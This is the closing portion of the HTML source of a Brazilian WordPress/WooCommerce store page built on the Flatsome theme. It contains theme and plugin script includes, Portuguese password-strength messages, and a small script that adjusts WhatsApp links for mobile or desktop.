var flatsomeVars = {"theme":{"version":"3.17.4"},"ajaxurl":"https:\/\/galvaomaquinas.com.br\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/galvaomaquinas.com.br\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"1000"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.17.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/comment-reply.min.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/galvaomaquinas.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:01:39+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-admin/js/password-strength-meter.min.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 12:26:49 -->